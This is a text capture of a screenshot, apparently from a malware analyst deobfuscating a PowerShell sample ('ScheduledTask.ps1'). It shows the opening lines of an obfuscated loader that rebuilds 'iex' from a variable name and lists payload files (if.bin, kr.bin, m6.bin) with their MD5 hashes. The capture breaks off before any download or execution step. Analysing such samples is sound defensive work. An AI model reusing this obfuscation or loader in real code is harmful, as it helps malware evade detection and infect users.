 ScheduledTask.ps1* a.ps1* a_deobf1.ps1 a_deobf2.ps1
1 & ((gEt-VARiABLe '*mdr*').NAme[3,11,2]-joIn'')( ('((3uWif([IntPtr]::Size -eq 8){2Lmis64=2Lmtrue}
2
3
4 2Lmifbin=N6Oif.binN6O
5
6
7 23uW+3uWLmifmd53uW+3uW=N6Of284d5a046'+'350ef39136f0083b5acea03uW+'+'3uWN6O
8
9
10 2Lmkrbin=N6Okr.binN6O
11
12
13 2L'+'mkrmd5=N6O3uW+3uWe04acec7ab98362d87d1c53d84fc4b03N6O
14
15
16 if(2Lm'+'is64){
17
18
19 '+'2Lmmbin=N6Om6.binN6O
20
21
22 2Lmmmd'+'5=N6Odcd9144d509e7c6e1e63ecdd7e50e935N6O
23
24
25 2L3uW+3uWmmgbin=N6Om6g.binN6O
26
27
PS C:\Users\Satharus\Desktop\De-Obfuscation Stages>